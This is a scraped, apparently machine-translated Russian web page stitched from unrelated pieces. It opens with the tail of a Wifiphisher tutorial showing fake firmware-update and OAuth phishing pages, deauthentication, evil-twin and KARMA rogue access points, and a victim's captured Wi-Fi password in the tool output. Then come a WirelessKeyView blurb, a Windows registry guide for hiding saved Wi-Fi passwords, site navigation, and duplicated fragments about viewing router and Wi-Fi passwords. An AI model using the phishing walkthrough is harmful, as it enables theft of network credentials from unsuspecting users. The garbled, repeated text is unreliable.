│ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │
│ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│
│ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │
│ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │
│ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │
——————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.
Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз
Доступные сценарии фишинга:
1 - Network Manager Connect
Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS.
2 - Страница обновления прошивки
Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств.
3 - Страница входа в OAuth
Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с помощью OAuth.
4 - Обновление плагина браузера
Общая страница обновления подключаемого модуля браузера, которую можно использовать для предоставления полезных данных жертвам. После выбора атаки она сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.
Канал расширений: │ Wifiphisher 1.4GIT
DEAUTH / DISAS - ██████████████████ │ ESSID:
DEAUTH / DISAS - ██████████████████ │ Канал: 11
│ Интерфейс AP: wlan1
│ Варианты: [ESC] Выйти
│ _________________________
Связанные жертвы:
Запросы HTTPS: После присоединения цели всплывающее окно потребует ввести пароль.
Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.
Канал расширений:
DEAUTH / DISAS - ██████████████████
DEAUTH / DISAS - ██████████████████
DEAUTH / DISAS - ██████████████████
Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA)
Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой Близнец)
Связанные жертвы:
██████████████████ 10.0.0.13 Apple iOS / MacOS
██████████████████ 10.0.0.29 Murata Manufacturing
HTTPS-запросы:
[*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html
[*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html
[*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html
[*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword
[*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Скрипт завершится и представит вам только что введенный пароль.
[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10
[+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13
[+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации
[+] Выбор интерфейса wlan1 для создания мошеннической точки доступа
[+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5
[!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95)
[+] Отправка SIGKILL на wpa_supplicant
[+] Отправка SIGKILL dhclient
[+] Отправка SIGKILL dhclient
[+] Отправка SIGKILL в NetworkManager
[*] Убрал аренду, запустил DHCP, настроил iptables
[+] Выбор шаблона страницы обновления прошивки
[*] Запуск фейковой точки доступа...
[*] Запуск HTTP / HTTPS-сервера на портах 8080, 443
[+] Покажи свою поддержку!
[+] Подписывайтесь на нас: https://twitter.com/wifiphisher
[+] Ставьте лайк: https://www.facebook.com/Wifiphisher
[+] Полученные учетные данные:
wfphshr-wpa-password = myfatpassword
[!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застревают за этим ужасным медленным фальшивым экраном загрузки.
Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.
Изображение Kody / Null Byte
Надеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.
Начните взламывать сегодня: настройте платформу для взлома Raspberry Pi без головы, работающую под управлением Kali Linux
Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.
Купить сейчас (скидка 90%)>
Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte
Ссылки по темеСм. Также
ОписаниеWirelessKeyView восстанавливает все ключи / пароли безопасности беспроводной сети (WEP / WPA), хранящиеся на вашем компьютере, с помощью Поиск других утилит в NirSoftЛицензияЭта утилита выпущена как бесплатное ПО. Заявление об ограничении ответственностиПрограммное обеспечение предоставляется «КАК ЕСТЬ» без каких-либо явных или подразумеваемых гарантий, Известные проблемыПроблемы с ложным оповещением: некоторые антивирусные программы определяют утилиту WirelessKeyView как зараженную трояном / вирусом. Кроме того, если у вас возникли проблемы с использованием WirelessKeyView, прочтите страницу часто задаваемых вопросов WirelessKeyView. Системные требования
Ссылки для скачивания находятся внизу этой страницы История версий
|
Как скрыть пароль WiFi на ноутбуке с Windows 10/8/7
Как вы, возможно, знаете, любой может легко найти сохраненный пароль Wi-Fi в Windows 10/8/7 с помощью функции «Показать символы» в окне свойств беспроводной сети. Эта функция удобна, но также может привести к утечке вашего пароля WiFi любому, у кого есть физический доступ к вашему ноутбуку. Если вас беспокоит безопасность вашей сети и вы хотите скрыть свой пароль от Wi-Fi, этот пост для вас.Мы покажем вам , как скрыть пароль Wi-Fi на ноутбуке с Windows 10/8/7, отключив функцию Показать символы в окне свойств беспроводной сети.
Как скрыть пароль WiFi в Windows 10/8/7
Советы: Эта операция потребует от вас изменения реестра Windows, поэтому рекомендуется сначала создать точку восстановления системы перед запуском, чтобы вы могли отменить изменения в случае ошибки.
Шаг 1. Откройте редактор реестра.
Введите regedit в поле поиска меню «Пуск», затем щелкните правой кнопкой мыши программу regedit , появившуюся в результатах поиска, и выберите «Запуск от имени администратора». Это откроет редактор реестра от имени администратора.
Шаг 2. Найдите следующий раздел реестра.
HKEY_CLASSES_ROOT \ AppID {86F80216-5DD6-4F43-953B-35EF40A35AEE}
Советы: Этот раздел реестра определяет, можете ли вы показать свой пароль WiFi с помощью функции «Показать символы» в окне свойств беспроводной сети.
Шаг 3. Создайте резервную копию раздела реестра.
Выберите тот же раздел реестра, затем щелкните Файл > Экспорт , чтобы создать резервную копию ключа. Вы можете сохранить ключ реестра на своем рабочем столе или в другом месте, которое вы легко найдете.
Шаг 4. Измените права доступа к ключу.
1. Щелкните правой кнопкой мыши тот же раздел реестра и выберите Permissions из контекстного меню.
2. Когда откроется диалоговое окно «Разрешения», нажмите кнопку Advanced .
3. Щелкните ссылку Изменить , которая следует за Владелец .
4. В диалоговом окне «Выбор пользователя или группы» нажмите кнопку « Advanced » в нижнем левом углу.
5. В следующем диалоговом окне нажмите Найти сейчас . Выберите имя своей группы администраторов из результатов поиска и нажмите кнопку ОК.
6. Теперь вы вернулись к предыдущему диалоговому окну и видите, что имя вашей группы администраторов заполнено. Щелкните ОК.
7. Вернемся к окну «Дополнительные параметры безопасности». Владелец ключа был изменен на группу «Администраторы». Щелкните ОК.
8. Вернитесь к диалоговому окну разрешений. На вкладке «Безопасность» выберите группу «Администраторы», затем отметьте Полный доступ в разделе Разрешить и нажмите Применить, а затем ОК.
Шаг 5. Удалите раздел реестра, чтобы скрыть свой пароль WiFi.
Вернитесь в редактор реестра, удалите раздел реестра с именем {86F80216-5DD6-4F43-953B-35EF40A35AEE} .Это отключит функцию «Показать символы» в свойствах беспроводной сети, чтобы скрыть ваш пароль WiFi от вашего ноутбука с Windows.
После выполнения вышеуказанных шагов перезапустите Windows, чтобы изменения вступили в силу. С этого момента вы больше не сможете просматривать свой пароль Wi-Fi в окне «Свойства» сетевого адаптера Wi-Fi, поскольку функция «Показать символы» отключена. Если вы установите флажок «Показать символы», пароль WiFi все равно будет скрыт. Однако это не помешает пользователям найти ваш пароль WiFi в Windows 10/8/7 другими способами, такими как использование командной строки или стороннего программного обеспечения для поиска паролей WiFi.
Как показать пароль WiFi в Windows 10/8/7
Если позже вы захотите показать пароль WiFi, просто включите функцию «Показывать символы» в свойствах сети WiFi, импортировав ключ реестра, резервную копию которого вы создали ранее.
Откройте редактор реестра, щелкните File > Import , чтобы импортировать раздел реестра.
Как получить пароль WiFi с компьютера: 4 шага с изображениями
- Категория
Карьера и работа
Развлечения
Еда и напитки
Здоровье и благополучие
Жизнь
Игры
Технологии
Путешествие
Тенденции
Общество и культура
Красота и стиль
Домашние животные
Образование
Отношения
Наука
Bizarre Stuff
Цитаты
- О нас
- Исследуйте
- Случайные статьи
- Недавно опубликованные
- Рейтинг Enkilove
Войти
Помни меня
.
 Она по умолчанию расположена рядом с временем.
Она по умолчанию расположена рядом с временем.

 Обратите внимание, что вы обязательно должны быть подключены к точке доступа роутера!
Обратите внимание, что вы обязательно должны быть подключены к точке доступа роутера! Стандартный логин – admin. Пароль же может быть admin или 1234, в зависимости от версии прошивки и конкретного роутера. Дополнительно он мог быть изменен вами или провайдером.
Стандартный логин – admin. Пароль же может быть admin или 1234, в зависимости от версии прошивки и конкретного роутера. Дополнительно он мог быть изменен вами или провайдером.
 Наша задача выбрать Wi-Fi модуль ноутбука. Он обозначен тем же значком лесенки. Если их несколько, то выберите тот, у которого под названием «Беспроводная сеть» будет название вашей домашней сети. Жмакаем правой кнопкой мыши по данному коннекту и выбираем из выпадающего меню «Состояние». В состоянии надо выбрать кнопочку «Свойство беспроводной сети», которое находится правее от кнопки «Сведения…».
Наша задача выбрать Wi-Fi модуль ноутбука. Он обозначен тем же значком лесенки. Если их несколько, то выберите тот, у которого под названием «Беспроводная сеть» будет название вашей домашней сети. Жмакаем правой кнопкой мыши по данному коннекту и выбираем из выпадающего меню «Состояние». В состоянии надо выбрать кнопочку «Свойство беспроводной сети», которое находится правее от кнопки «Сведения…». Надо сразу же внимательно прописать команду:
Надо сразу же внимательно прописать команду: Правой кнопкой по нему и выбираем свойства подключения.
Правой кнопкой по нему и выбираем свойства подключения.




 WiFi Password Decryptor. … Здесь учитывается момент, что в каждой из версий принципы и последовательность действий разнятся, исключение составляют Windows 7 и Windows 8, где они однотипные: Правый клик по значку «Сеть»…
WiFi Password Decryptor. … Здесь учитывается момент, что в каждой из версий принципы и последовательность действий разнятся, исключение составляют Windows 7 и Windows 8, где они однотипные: Правый клик по значку «Сеть»…